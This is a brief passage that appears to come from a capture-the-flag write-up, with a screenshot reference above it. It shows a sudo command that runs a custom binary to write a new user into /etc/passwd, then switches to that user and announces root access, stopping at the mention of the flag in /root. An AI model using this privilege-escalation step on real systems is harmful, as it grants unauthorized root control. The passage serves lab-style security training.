
sudo /opt/devstuff/dist/test/test /tmp/newuser1 /etc/passwd
To change the user:
su newuser1
We rooted this box! The flag is in the /root directory: